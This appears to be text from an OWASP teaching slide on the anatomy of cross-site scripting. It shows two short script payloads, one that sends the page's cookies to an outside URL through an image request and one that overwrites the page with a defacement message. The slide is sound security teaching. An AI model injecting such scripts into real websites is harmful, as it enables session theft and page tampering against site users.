 Anatomy of a XSS attack
Attack 1 : cookie theft
<script>
var badURL='https://owasp.org/somesite/data=' + document.cookie;
var img = new Image();
img.src = badURL;
</script>
Attack 2 : Web site defacement
<script>document.body.innerHTML='<blink>GO OWASP</blink>';</script>
OWASP
Open Web Application
Security Project
OWASP.ORG